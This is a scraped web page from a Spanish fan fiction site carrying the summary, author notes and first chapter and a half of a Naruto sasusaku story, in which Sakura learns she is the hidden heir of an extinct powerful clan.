

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fanfic.es/la-verdad-detras-de-las-mentiras-by-sakumiuchiha/
body_size: 31549
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/fanfic-es.png"/>
		<link rel="apple-touch-icon" href="/images/fanfic-es.png"/>

        <!-- Title y Description -->

        <title>La verdad detras de las mentiras by sakumi_uchiha</title>

        <meta name="description" content="La verdad detras de las mentiras by sakumi_uchihaSummary:  Muchas cosas cambian, no todo es lo que párese Sobretodo el cambio esta en cierta pelirosa que dio...">

        <meta name="keywords" content="fanfic">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://fanfic.es/la-verdad-detras-de-las-mentiras-by-sakumiuchiha/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="La verdad detras de las mentiras by sakumi_uchiha">

        <meta property="og:description" content="La verdad detras de las mentiras by sakumi_uchihaSummary:  Muchas cosas cambian, no todo es lo que párese Sobretodo el cambio esta en cierta pelirosa que dio...">

        <meta property="og:image" content="https://fanfic.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="La verdad detras de las mentiras by sakumi_uchiha">

        <meta property="og:url" content="https://fanfic.es/la-verdad-detras-de-las-mentiras-by-sakumiuchiha/">

        <meta property="og:site_name" content="fanfic.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-07-25T07:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="fanfic">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="fanfic.es">

		<meta name="mobile-web-app-title" content="fanfic.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="La verdad detras de las mentiras by sakumi_uchiha">

        <meta name="twitter:description" content="La verdad detras de las mentiras by sakumi_uchihaSummary:  Muchas cosas cambian, no todo es lo que párese Sobretodo el cambio esta en cierta pelirosa que dio...">

        <meta name="twitter:image" content="https://fanfic.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="La verdad detras de las mentiras by sakumi_uchiha">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://fanfic.es/#website", 
		"url": "https://fanfic.es", 
		"name": "fanfic.es", 
		"description": null, 
		"publisher": { "@id": "https://fanfic.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://fanfic.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "La verdad detras de las mentiras by sakumi_uchiha",

          "description": "La verdad detras de las mentiras by sakumi_uchihaSummary: \u00a0Muchas cosas cambian, no todo es lo que p\u00e1rese Sobretodo el cambio esta en cierta pelirosa que dio...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/fanfic.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "fanfic.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/fanfic.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-07-25T07:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/fanfic.es\/la-verdad-detras-de-las-mentiras-by-sakumiuchiha\/"
          },

          
          "articleSection": "fanfic",

          
          "url": "https:\/\/fanfic.es\/la-verdad-detras-de-las-mentiras-by-sakumiuchiha\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/fanfic.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "fanfic",

              "item": "https:\/\/fanfic.es\/categoria\/fanfic"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "La verdad detras de las mentiras by sakumi_uchiha",

              "item": "https:\/\/fanfic.es\/la-verdad-detras-de-las-mentiras-by-sakumiuchiha\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=9651" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">fanfic.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/fanfic">fanfic</a>

            
            <span>&gt;</span>

            La verdad detras de las mentiras by sakumi_uchiha
        </div>

        

        <article>

            <h1>La verdad detras de las mentiras by sakumi_uchiha</h1>

            <div class="article-meta">

                <span>📅 25/07/2025</span>

                
                
                <span>📂 <a href="/categoria/fanfic">fanfic</a></span>

                
            </div>

            

            			            <a href="https://fanfic.es/viewstory.php?sid=3366">La verdad detras de las mentiras</a> by <a href="https://fanfic.es/viewuser.php?uid=4433">sakumi_uchiha</a><span>Summary: </span><p> </p><p><strong>Muchas cosas cambian, no todo es lo que párese </strong></p><p><strong>Sobretodo el cambio esta en cierta pelirosa que dio un vuelco total a su vida con muchas revelaciones que la incitaron a tomar otro camino.</strong></p><p><strong>Que sucedería si algo extraño te ase entrar en razón entendiendo verdaderamente a tu corazón una "cosa" que se revelara en el uchiha menor dejando al descubierto..</strong></p><p> </p><p><strong>La verdad detrás de las mentiras...</strong></p><p> </p><p><strong><u>Cap 28 al aire!!!!!</u></strong></p><p> </p><p><strong>Fic completamente sasusaku</strong></p><p> </p><p><strong><u>Atención</u><u>:</u> el lemon se incluirá en este fic estará en los capítulos intermedios recordando que este fic se seguirá según lo indiquen los lectores.</strong></p><p> </p><p><u>PD: el fic es relativamente largo y el sasusaku no apararece del todo mas bien son sentimientos que se van revelando, espero su comprencion ya que aunque es largo es mi primer fic de todas maneras y espero que sea de su agrado, ademas en la posible segunda parte advierto que tambien seria bastante largo con mucho drama ^^ pero muy bueno no afecta mucho la relacion sakura x sasuke, todo eso se vera.<br></br></u></p><p><strong>Posible segunda parte!!</strong></p><br></br><span>Categories:</span> <a href="https://fanfic.es/browse.php?type=categories&id=43">NARUTO</a> <span>Characters: </span> Sakura Haruno, Sasuke Uchiha<br></br><span>Generos: </span> Angustia, Drama, Horror, Misterio, Romance<br></br><span>Advertencias: </span> Sexo Gráfico (Lemon)<br></br><span>Challenges:</span> No<br></br> <span>Series:</span> No<br></br><span>Chapters: </span> 28 <span>Completed:</span> No <span>Word count:</span> 33508 <span>Read:</span> 33725<span> Published: </span>13/02/2008 <span>Updated:</span> 21/10/2008 <span>Summary: </span><p> </p><p><strong>Muchas cosas cambian, no todo es lo que párese </strong></p><p><strong>Sobretodo el cambio esta en cierta pelirosa que dio un vuelco total a su vida con muchas revelaciones que la incitaron a tomar otro camino.</strong></p><p><strong>Que sucedería si algo extraño te ase entrar en razón entendiendo verdaderamente a tu corazón una "cosa" que se revelara en el uchiha menor dejando al descubierto..</strong></p><p> </p><p><strong>La verdad detrás de las mentiras...</strong></p><p> </p><p><strong><u>Cap 28 al aire!!!!!</u></strong></p><p> </p><p><strong>Fic completamente sasusaku</strong></p><p> </p><p><strong><u>Atención</u><u>:</u> el lemon se incluirá en este fic estará en los capítulos intermedios recordando que este fic se seguirá según lo indiquen los lectores.</strong></p><p> </p><p><u>PD: el fic es relativamente largo y el sasusaku no apararece del todo mas bien son sentimientos que se van revelando, espero su comprencion ya que aunque es largo es mi primer fic de todas maneras y espero que sea de su agrado, ademas en la posible segunda parte advierto que tambien seria bastante largo con mucho drama ^^ pero muy bueno no afecta mucho la relacion sakura x sasuke, todo eso se vera.<br></br></u></p><p><strong>Posible segunda parte!!</strong></p><br></br><span>Categories:</span> <a href="https://fanfic.es/browse.php?type=categories&id=43">NARUTO</a> <span>Characters: </span> Sakura Haruno, Sasuke Uchiha<br></br><span>Generos: </span> Angustia, Drama, Horror, Misterio, Romance<br></br><span>Advertencias: </span> Sexo Gráfico (Lemon)<br></br><span>Challenges:</span> No<br></br> <span>Series:</span> No<br></br><span>Chapters: </span> 28 <span>Completed:</span> No <span>Word count:</span> 33508 <span>Read:</span> 33725<span> Published: </span>13/02/2008 <span>Updated:</span> 21/10/2008 <span>Story Notes:</span><p>espero que les guste este fic que ise con mucho cariño!!</p><p>Para todos espero que les guste se que es un poco raro pero es sasusaku se los juro ^^.</p><p> </p><p>Por sierto los personajes son de kishimoto-sama aunque posiblemente compre los derechos de sakura y sasuke aunque me cueste el alma xDD. </p><p> </p><p>Espero sus comentarios y criticas ^^ </p><p> </p><span>Story Notes:</span><p>espero que les guste este fic que ise con mucho cariño!!</p><p>Para todos espero que les guste se que es un poco raro pero es sasusaku se los juro ^^.</p><p> </p><p>Por sierto los personajes son de kishimoto-sama aunque posiblemente compre los derechos de sakura y sasuke aunque me cueste el alma xDD. </p><p> </p><p>Espero sus comentarios y criticas ^^ </p><p> </p><a name="1"></a>cap 1 cosas que no son lo que paresen. by sakumi_uchiha<span>Author's Notes:</span><p>hola qui les paso mis fic espero que les gustes</p><span>Author's Notes:</span><p>hola qui les paso mis fic espero que les gustes</p><p> </p><p> </p><p>Nombre + P = pensamientos de los personajes. <br></br>(....... ) = acciones. <br></br>(N/A) = notas del autor. <br></br><br></br>Esta historia es un Sasusaku. En esto en pasado 4 años desde sasuke: 16 años se fue de konoha y ahora esta en busca de itachi ya que mato a orochimaru con su nuevo equipo karin(N/A que por cierto odio así que prepárense) juugo y Suigetsu. <br></br><br></br>Sakura 16 años esta en konoha con el nuevo equipo 7 sai, naruto y sakura que siguen con kakashi igual tsunade como hokage (N/A por ahora) jiraiya sigue igual de pervertido ay bueno y los demás igual ya saben shikamaru igual de problemático y todo igualito ino chillona, naruto escandaloso, hinata enamorada de naruto ya son novios y eso es lo que cambio y etc....... <br></br><br></br>Lo que no se si es juuno o juugo por si me equivoco que me perdonen por mi ignorancia es que no me acuerdo jeje bueno eso es así que y lo pongo como juugo pero si es el otro ya saben. <br></br><br></br>Atención: <br></br><br></br>Por su bien y por el mío al ahorrarme que no me entiendan así que lean N/A por que les explico lo que yo no entiendo eso quiere decir lo que ustedes no entienden ay me confundí hagan lo que se les venga en gana es su problema así que ay les a va. <br></br><br></br>************* </p><p> </p><p>En el bosque de la aldea de la estrella. <br></br><br></br>Sasuke p: se que estas cerca hermano me vengare. <br></br><br></br>Sasuke descripción: tenia una estatura de un 1,78 delgado con una camisa blanca a pecho descubierto, pantalones negros asta mas debajo de las rodillas un caicu (N/ o cinturón para sujetar) con forma de dragón rojo el cabello igual que antes pero sin el hita ten eh igual de guapo (N/A yo lo quisiera para mi pero es soñar despierto) <br></br><br></br>Sasuke: karin puedes sentir a mi hermano. <br></br>Karin: si sasukito esta a unos...............24km al norte. <br></br>Sasuke: esta bien y otra cosa no uses diminutivos o te ira mal. <br></br>Karin: ay ya que. <br></br>Suigetsu: nunca aprendes karin. <br></br>Karin: CALLA!!!! <br></br>Juugo: siempre lo mismo (murmuro) <br></br><br></br>Y se dirigieron a encontrar a itachi. <br></br><br></br><br></br>En konoha. <br></br><br></br>Sakura y sai estaban esperando al rubio retrasado 1 hora ya mientras se resignaban a tener que esperar a su amigo para el entrenamiento. <br></br><br></br>Sakura: ESTE NARUTO LO MATARE LLEVA UNA HORA TARDE!!!!!!! (con una venita en la frente) <br></br><br></br>Sakura descripción: en estos años sakura cambio mucho pero algo seguía ay su amor por el pelinegro pero prometió no volver a llorar por el no lo aria. físicamente veamos tenia 1,64 de estatura, su frente ya era normal, el cabello agarrado con una coleta alta /estilo ino/ Pero con dos mechas a los lados el cabello rosa asta mas debajo de la cintura, la hita ten en el cuello /estilo hinata/ vestía una polera manga corta blanca con tiras rojas salientes que asían notar su perfecta figura unas pantaletas ajustadas con algo con parecido a una falda color azulenco y blanco de tiras o hilachas la envidia de todas las chicas de konoha (N/A me incluyo) por su belleza y grandes habilidades de pelea y ninja medico. <br></br><br></br>Sai: por el amor al hokage cuando llegara este dobe!!!! <br></br>Sakura: CUANDO LLEGE ESTARA MUERTO TE LO DOY FIRMADO!!!!! <br></br><br></br>2 horas después. <br></br><br></br>Una mancha naranja se veía alo lejos era naruto corriendo a toda velocidad a donde se encontraban sus compañeros. <br></br><br></br>Naruto: lo siento de verdad es que me quede dormido. <br></br>Sai: Y ATI TE PARESE BIEN DEJARNOS ESPERANDO 3 HORASSSSSS!!!!! (dándole un golpe en la cabeza) <br></br>Naruto: bueno chicos no se enfaden es solo qu............ (no pudo continuar ya que sakura lo estrello contra la pared de un golpe extremada mente fuerte que lo dejo sangrando de narices) <br></br>Sakura: Y LA PROXIMA VEZ QUE SE TE OCURRA LLEGAR TARDE TE MANDO DERECHITO ALA LUNA BAKAA!!!!! <br></br>Sai: (con una inmensa gota en la nuca al ver la fuerza que uso su compañera contra naruto) sakura no crees que exageraste??. <br></br>Sakura: QUE TU TAMBIÉN QUIERES ACOMPAÑAR A NARUTO!!! <br></br>Sai: QUE?!!! NO, NO PARA NADA EL ES EL SACO DE BOK NO YO DALE NO MAS!!! (con una risa nerviosa) <br></br>Naruto recuperándose: que dijiste dobe!!! <br></br>Sakura: basta los dos nos vamos ya perdimos mucho tiempo!!!! ANDANDO!!! <br></br>Naruto y sai: HAI!!!!! <br></br><br></br><br></br>En el centro del bosque : itachi y sasuke primer encuentro. <br></br><br></br>Sasuke y su grupo estaba escondidos en unos arbole viendo a un grupo de Akatsuki. <br></br><br></br>Sasuke: yo me encargare de itachi y ustedes hagan que no me molesten esos otros tipos (decía) <br></br>Juugo: deberíamos dejar a karin aquí. <br></br>Karin: QUE DIJISTE DOBE!! (Suigetsu le tapo la boca con su mano) <br></br>Suigetsu: karin silencio que nos van a descubrir aaaaaaaaauuuuu!!! (clamo de dolor ala mordida de la víbora de karin) <br></br>Sasuke: ya vasta los tres!! <br></br>Sasuke p: Al fin me vengare bastardo!!!!!!!!!!! <br></br>Los tres: hai!!! <br></br><br></br>Con itachi. <br></br><br></br>Itachi: creo que tenemos visitas. <br></br>Sasori: así paréese.(sonriendo) <br></br>Deidara: EY CUCARACHAS YA NO TIENE QUE ECONDERSE MAS!!!!! <br></br><br></br>Karin sale de los arbustos enfadada por el insulto (N/A pero si eso es, de que se enoja) <br></br><br></br>Karin: A QUIEN LE AS LLAMADO CUCARACHA CARA POLLO!! <br></br>Deidara: QUE DIJISTE INSECTO A QUIEN LE LLAMAS CARA DE POLLO! <br></br>Karin: AL ÚNICO QUE ESTA ADELANTE MIO POLLITO!!! <br></br>Deidara: RETIRA LO DICHO SEÑORA FEALDA!!! <br></br>Karin: COMO ME AS DICHOOOOOO!!! <br></br>Deidara: TE LO REPITO SEÑORA FEALDA REGOSDETA PECHO PLANO!!!! <br></br>Karin: NO ME BENGAS CHICO DESLIÑADO, BRUJO CON SU ESCOBA DE POLLO!!!!!!!!!!!!! <br></br>Deidara: AYYYYYYY NIÑA CABESA HUECA ....ETC...........ETC. <br></br><br></br>17 minutos después. <br></br><br></br>Deidara: ESPANTAPAGAROS DESLIÑADO!!!! <br></br>Karin: PÒLLO DESPLUMADO CABESA DE CODORNIZ REBUELTA!!! <br></br>Deidara: MOCOSA PANDROSA QUE PARESES PULPO MAL COSIDO Y SACADO DEL ACALCANTARILLADO!!! <br></br>Karin: PATOSO HORRENDO DEL MERCADO DE LA BASURA DESLICUADO Y MAL PINTADO DE PIES A CABEZA!!!!!!!!!!! <br></br>Deidara: AH NO CON CUALQUIER COSA PERO CON EL ARTE NO TE METES!!!!!!! PECHO PLANO. <br></br><br></br>Ellas siguen así con la pelea verbal mientras nuestros amigos de la Akatsuki <br></br><br></br>Itachi: Cuanto rato mas estará esto es peor que una pelea de verdad. (con una gota inmensa en la cabeza) <br></br>sasori : (en la misma situación) pues yo que se me pregunto de donde sacan tantos insulto. <br></br>Itachi: cierto me lo pregunto también. <br></br><br></br>Con sasuke. <br></br><br></br>Juugo: Esto es horrendo y yo que creía que con una ya bastaba!!!! (ya hastiado) <br></br>Suigetsu: de donde demonios socan tantos insultos!!!! <br></br>Sasuke p : esto me esta hastiando se parecen alas peleas de ino y sakura antes............ va esto de donde salió olvídalo tengo a mí hermano ay. <br></br>Sasuke: bueno es hora de empezar mi venganza. <br></br>Juugo: así claro con todo esto y se nos había olvidado. <br></br><br></br>Sasuke salió de su escondite para ir asta donde itachi y los demás Akatsuki se encargaran juugo y Suigetsu. <br></br><br></br>Itachi: valla pero a quien tenemos aquí pero si es mi estúpido hermano pequeño ¿ya te hiciste mas fuerte hermano estúpido? <br></br>Sasuke: eso no te interesa esta vez me vengare. <br></br>Itachi: eso lo veremos (desaprecio y apareció detrás de sasuke con su katana) <br></br>Sasuke: demasiado predecidle (y apareció el jutsu de sustitución) <br></br><br></br>2 horas paliando sasuke e itachi y los demás tenia heridas por todo el cuerpo en eso llega kisame y ordena detener todo. <br></br><br></br>Itachi: KISAME NO TE METAS NO ES TIEMPO PARA ESTO!!!!!! (grito irritado) <br></br>Kisame: esto es importante encontramos al mejor dicho ala portadora de Emper nos llaman ya!!!!!!!!!!! (grito emocionado) <br></br>Sasori: esta bien eso es interesante después nos vemos perdedores ( desapareció) <br></br>Itachi: lo siento hermanito me tengo que ir esto es mucho mas importante! (mientras también desapareció con casi todos los demás que daba,.........) <br></br><br></br>Deidara: ASTA LUEGO ZORRA PECHO PLANO!!! (y desapareció)(N/A estoy de acuerdo contigo te respaldo aun que seas de los malos) <br></br>Karin: COOOOOOOOOOMOOOOOOO ME DIIJOOOOOO????!!!!!!!!!!!!!!!!!! <br></br><br></br>Sasuke : MALDICIÓN SE ESCAPO....... ITACHIIII ME LAS PAGARAS!!!!!!!!!!!!!!! <br></br><br></br>Se tuvieron que resignar a iniciar otra vez la búsqueda pero sasuke tubo un muy mal presentimiento con esa tal : Emper. </p><p> </p><span>End Notes:</span><p>espero que les ayas gustas</p><p> </p><p>inner: nos a costado mucho por fa opines</p><p>si eso por fis opines plis!!!!!</p><p> </p><p>bueno sayonara dejen comentarios!!</p><span>End Notes:</span><p>espero que les ayas gustas</p><p> </p><p>inner: nos a costado mucho por fa opines</p><p>si eso por fis opines plis!!!!!</p><p> </p><p>bueno sayonara dejen comentarios!!</p><a href="https://fanfic.es/#1">Volver al index</a><a name="2"></a>Capítulo 2 by sakumi_uchiha<span>Author's Notes:</span><p>pues grasias por sus comentarios </p><p> </p><p>en este cap estamos areglando las faltas ortograficas perdon por eso es que mmmm se me va asi de repente y me como letras </p><p> </p><p>bueno espero que les guste </p><p> </p><p>a leer y disfruta!!!!!!!</p><span>Author's Notes:</span><p>pues grasias por sus comentarios </p><p> </p><p>en este cap estamos areglando las faltas ortograficas perdon por eso es que mmmm se me va asi de repente y me como letras </p><p> </p><p>bueno espero que les guste </p><p> </p><p>a leer y disfruta!!!!!!!</p><p><br></br>En konoha: despacho del hokage. <br></br><br></br>Toc, toc <br></br><br></br>Tsunade: pase!!! <br></br>Sakura: me mando a llamar tsunade-sama. <br></br>Tsunade: ohh sakura si toma asiento. <br></br><br></br>En el despacho se encontraba tsunade sakura y kakashi. <br></br><br></br>Sakura p: esto me da mala espina. <br></br>Inner sakura: claro cada vez que no manda a llamar y esta kakashi-sensei o jiraiya-sama es para ALGO MALO!!!!!!!!!!!! <br></br><br></br>Tsunade: sakura tenemos que hablar es algo muy importante. <br></br>Sakura: y ahora que?!! <br></br>Kakashi: sakura recuerdas cuando descubriste la verdad de tus habilidades y de tu clan. <br></br>Sakura: si , si lo recuerdo (con un tono triste) <br></br><br></br>(N/A aquí esto no me entienden verdad pues aquí estoy yo mami vero para aclarar el asunto adelante con el flash back) <br></br><br></br><br></br>Flash back* <br></br>Todo esto fue ase un año y medio atrás. <br></br><br></br>Sakura e tsunade estaban entrenando como siempre esta vez ala orilla de un lago trabajando la pelea cuerpo a cuerpo las dos estaba muy cansadas de pronto sakura empezó a liberar una cantidad de chacra moutrosa mente grande la envolvió sus ojos esmeralda cambiaron a un color mucho mas claro casi blanco y a los lados se formaron dos líneas ( N/A algo así en cada ojo mas la pupila claro es que no se como escribirlo (¡ ¡) así ). <br></br><br></br>Tsunade: es el Reico, no puede ser se libero (murmuro) <br></br>Sakura: que sused.... /no pudo continuar y callo desmayada) <br></br><br></br><br></br>5 días después. <br></br><br></br>Sakura empezó a abrir los ojos veía todo borroso después de un rato pudo distinguir a sai, naruto y tsunade se levanto y se sentó en la cama. <br></br><br></br>Sakura: que sucedió? (casi murmurando) <br></br>Naruto: sakurita despertaste me legro tanto!! (abrasándola) <br></br>Sai: (con una venita de celos) me alegro sakura creímos que no despertarías mas. <br></br>Sakura: cuanto tiempo estuve dormida ¿?? <br></br>Tsunade: 5 días. <br></br>Sakura: ¡¿QUÉ?¡ por que tanto tiempo que paso. <br></br><br></br>en eso entraron jiraiya y kakashi ala habitación. <br></br><br></br>Kakashi: valla ya despertaste sakura me alegro. <br></br>Jiraiya: (lloriqueando) sakuritaaaaaaaaaa que bueno que despertaste hermosura!!! (mientras se dirigió a abrasarla) <br></br>Sakura: (jiraiya la abraso muy fuerte sakura no reaccionaba muy bien aun pero cuando sintió la mano de jiraiya dirigirse a su pecho.........) VIEJO PERVERTIDO!!!!! (y lo estrello contra la pared) <br></br>Todos: ya se recupero!!! <br></br>Sakura: pero digan me que me sucedió?? <br></br><br></br>Tsunade, kakashi y jiraiya quien reacciono con la pregunta congelaron la mirada. <br></br><br></br>Kakashi: (muy serio ) sai, naruto salgan de aquí necesitamos hablar con sakura. <br></br>Sai: pero por que.......... <br></br>Tsunade: es algo importante mejor salgan! <br></br>Naruto: PERO VIEJA POR QUE?!!!!! <br></br>Tsunade: NO ME LLAMES VIEJA NARUTO!!!!!(Con una venita en la frente) <br></br>Naruto: ERO- SENIN DIGALE ALA VIEJA QUE NOS DEJE QUEDARNOS!!!!! <br></br>Jiraiya: lo mejor será que se retiren............. Y NO ME LLAMES ASÍ NIÑO!!!!!!! <br></br>Sai p: esto es un grabe problema mejor nos vamos. <br></br>Sai: naruto nos vamos. <br></br>Naruto: NO YO NO QUIERO!!! <br></br>Sai: te invitare a comer ramen. <br></br>Naruto: RAMEN SI RAMEN YO QUIERO VÁMONOS...........SAYONARA!!! <br></br><br></br>Los chicos desaparecieron en ese momento de la habitación del hospital solo quedaron tsunade, kakashi y jiraiya en esta estaban muy serios. <br></br><br></br>Sakura: ahora explíquenme que sucedió? <br></br>Tsunade: esto va a ser difícil sakura pero tienes que ser fuerte. <br></br>Sakura: per... pero que sucede me estáis asustando. (Nerviosa) <br></br>Kakashi: sakura tu sabes que en realidad tu familia no son los "haruno" ¿verdad? <br></br>Sakura: si, si lo se ellos me lo dijeron....... (Bajando el tono aun mas triste) <br></br>Jiraiya: sakura lo que sucedió en el campo de entrenamiento cuando estabas con tsunade- sama se llama Reico. <br></br>Tsunade: sakura recuerdas cuando te hable del clan extinto Reimaruhu <br></br>Sakura: (aun en shok conocía de lo que le estaban ablando) si , si lo recuerdo era un clan que se extinguió en la peleo con el zorro de las 9 colas y eran poseedores de esa habilidad y ¿Qué? <br></br>Jiraiya: lo mejor será que se lo contemos del principio. <br></br>Kakashi: si tienes razón.......... tsunade- sama. <br></br>Sakura: (nerviosa) hablen ya me están confundiendo. <br></br>Tsunade: bueno aquí boy el clan Reimaruhu era el clan mas poderoso de toda la tierra de fuego eran los descendientes directos del dios el tigre halado, este clan lucho contra el kyubi de las nueve colas debilitándolo lo mas posible y así el antiguo hokage lo pudo sellar en naruto pero ya que no querían que el clan se perdiera por completo y su famosa técnica legendaria el Reico se perdiera de los últimos sobrevivientes sacaron un niño de la rama principal "el heredero" lo sellado con todas las energías que les quedaban en las personas vivas tendría un gran poder pero ese poder solo saldría cuando su cuerpo y mente estén en plena armonía aun quesea un momento así se liberaría el niño fue traído ala aldea para que fuera cuidado........ sakura todo esto es importante el Reico da grandes habilidades y fuerzas ala persona que fue elegido como el sobreviviente de el clan Reimaruhu y sus capacidades son solo para defenderse no se pueden mostrar por simple uso en otras personas que no conozcan esto.... lo que sucede que ese niño ese niño es..... <br></br>Kakashi: lo que sucede que ese niño eres tu sakura. <br></br><br></br>Sakura escucho cada palabra tratando de creer lo que escuchaba por mas que trato no pudo impedir que dos lagrimas rodaran en sus mejillas sentía frustración al saber que nadie le dijo eso antes pero aun no podía entenderlo bien le costaba saber que era la heredera de el mas poderoso clan de la aldea del fuego ella que siempre se considero débil y sus compañero quisieran o no se lo comprobaban en ese momento sintió un dolor en su corazón al recordar las palabras de aquel chico "eres una molestia" y "siempre serás así de débil 